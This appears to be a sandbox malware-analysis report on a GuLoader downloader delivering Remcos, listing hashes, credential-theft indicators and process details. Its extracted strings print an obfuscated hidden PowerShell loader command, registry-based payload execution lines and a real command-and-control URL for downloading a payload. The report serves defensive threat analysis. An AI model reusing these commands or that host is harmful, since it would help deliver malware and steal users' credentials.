| URL: | https://bigfile.mail.naver.com/download?fid=S/nmaxCR16nrK3YwHqEqFAgXKAuXHqUmKotmFAUlKxgmKotZHquXKxMlaxtXaxvjax3oKqE9F6tdKAMmMxMdFzEdFo3SFo2rp4E9KoiCKzM= |
| Full analysis: | https://app.any.run/tasks/96478368-28a6-492e-85ab-bc8460649f3a |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | April 29, 2024, 01:53:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | C7F254AAFE1DA865A8247D6F5B3EDA74 |
| SHA1: | 1E341C38748D7F8750FAB6B146DCDDC3E8917800 |
| SHA256: | 90A2AE98015C3298B310D69018EE579D561FB6498CB86B166AAA5A3CD35B61B9 |
| SSDEEP: | 3:N8/8TSy2BbQuDdmyZ8SKJukzIj5gcKCgRPgaKn:2UTCB9Q0DKgkzIj+2gx5Kn |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1576)
Drops the executable file immediately after the start
- powershell.exe (PID: 1576)
GULOADER has been detected (YARA)
- powershell.exe (PID: 1576)
REMCOS has been detected
- wab.exe (PID: 1296)
- wab.exe (PID: 1296)
REMCOS has been detected (SURICATA)
- wab.exe (PID: 1296)
GULOADER SHELLCODE has been detected (YARA)
- powershell.exe (PID: 1576)
Actions looks like stealing of personal data
- wab.exe (PID: 2872)
- wab.exe (PID: 2540)
- wab.exe (PID: 2892)
Steals credentials from Web Browsers
- wab.exe (PID: 2892)
Uses NirSoft utilities to collect credentials
- wab.exe (PID: 2892)
- wab.exe (PID: 2872)
Steals credentials
- wab.exe (PID: 2872)
- wab.exe (PID: 2892)
SUSPICIOUS
Evaluates numerical expressions in cmd (potential data obfuscation)
- powershell.exe (PID: 1576)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1696)
- wab.exe (PID: 1296)






Starts application with an unusual extension
- WinRAR.exe (PID: 1696)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 1576)
Starts POWERSHELL.EXE for commands execution
- TR8743-6732KJB79400342.com (PID: 2656)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 1576)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 1576)
Gets information about processes (POWERSHELL)
- powershell.exe (PID: 1576)
Executable content was dropped or overwritten
- powershell.exe (PID: 1576)
Reads the Internet Settings
- wab.exe (PID: 1296)
Contacting a server suspected of hosting an CnC
- wab.exe (PID: 1296)
Connects to unusual port
- wab.exe (PID: 1296)
Loads DLL from Mozilla Firefox
- wab.exe (PID: 2540)
Device Retrieving External IP Address Detected
- wab.exe (PID: 1296)
Application launched itself
- wab.exe (PID: 1296)
Accesses Microsoft Outlook profiles
- wab.exe (PID: 2872)
INFO
Checks supported languages
- TR8743-6732KJB79400342.com (PID: 2656)
- wab.exe (PID: 1296)
- wab.exe (PID: 2872)
- wab.exe (PID: 2540)
- wab.exe (PID: 2892)
- wmpnscfg.exe (PID: 2600)


The process uses the downloaded file
- WinRAR.exe (PID: 1696)
- chrome.exe (PID: 568)
Reads the computer name
- wmpnscfg.exe (PID: 2600)
- TR8743-6732KJB79400342.com (PID: 2656)
- wab.exe (PID: 1296)
- wab.exe (PID: 2540)
- wab.exe (PID: 2872)
- wab.exe (PID: 2892)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 1696)
Creates files or folders in the user directory
- TR8743-6732KJB79400342.com (PID: 2656)
- wab.exe (PID: 1296)
Drops the executable file immediately after the start
- WinRAR.exe (PID: 1696)
Application launched itself
- chrome.exe (PID: 3996)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1576)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 1576)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 1576)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1576)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1576)
Checks proxy server information
- wab.exe (PID: 1296)
Reads product name
- wab.exe (PID: 1296)
Reads Environment values
- wab.exe (PID: 1296)
Reads the machine GUID from the registry
- wab.exe (PID: 1296)
- wab.exe (PID: 2892)
- wab.exe (PID: 2540)
Create files in a temporary directory
- wab.exe (PID: 2892)
- wab.exe (PID: 2540)
- wab.exe (PID: 2872)
Manual execution by a user
- wmpnscfg.exe (PID: 2600)
- WinRAR.exe (PID: 1696)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
guloader
(PID) Process(1576) powershell.exe
C2 (1)146.70.113.163/IqCzipqoQBwPWC138.bin
Strings (40)%Finnmark% -windowstyle minimized $Tell=(Get-ItemProperty -Path 'HKCU:\Drinking\').Lnudgift;%Finnmark% ($Tell)
%Finnmark% -windowstyle minimized $Nedgangstider=(Get-ItemProperty -Path 'HKCU:\Drinking\').Lnudgift;%Finnmark% ($Nedgangstider)
Drinking\
Lnudgift
c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe
c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Finnmark
Environment
\Microsoft.NET\Framework\\msbuild.exe
___
psapi.dll
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
wininet.dll
Msi.dll
user32
KERNELBASE.DLL
advapi32
shell32
windir=
SYSTEM\ControlSet001\Enum\ACPI\PNP0C0C
TEMP=
CONOUT$
CONIN$
mshtml.dll
TEMP=
ProgramFiles=
/c REG ADD HKCU\
/f /v
/t REG_EXPAND_SZ /d
cmd.exe
\system32\
\syswow64\
\windows mail\wab.exe
\Windows Photo Viewer\ImagingDevices.exe
\windows mail\wabmig.exe
Startup key
Software\Microsoft\Windows\CurrentVersion\Run
C:\Program Files\qga\qga.exe
C:\Program Files\Qemu-ga\qemu-ga.exe
Publisher
Total processes
57
Monitored processes
20
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 312 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --first-renderer-process --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=2012 --field-trial-handle=860,i,2635559418738431327,9323426775835602798,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 568 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=2936 --field-trial-handle=860,i,2635559418738431327,9323426775835602798,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 660 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2024 --field-trial-handle=860,i,2635559418738431327,9323426775835602798,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 748 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=1088 --field-trial-handle=860,i,2635559418738431327,9323426775835602798,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1064 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=1284 --field-trial-handle=860,i,2635559418738431327,9323426775835602798,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1296 | "C:\Program Files\windows mail\wab.exe" | C:\Program Files\windows mail\wab.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Contacts Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1576 | "powershell" -windowstyle hidden "$Godtgrelse=cat 'C:\Users\admin\AppData\Local\Caffiaceous\adressekartotekernes\dogs\Bugvggene177\Stomodea\Fabriksskorstenene\Papegjenbs.Nyh';$Treague=$Godtgrelse.substring(49952,3);.$Treague($Godtgrelse)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | TR8743-6732KJB79400342.com | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
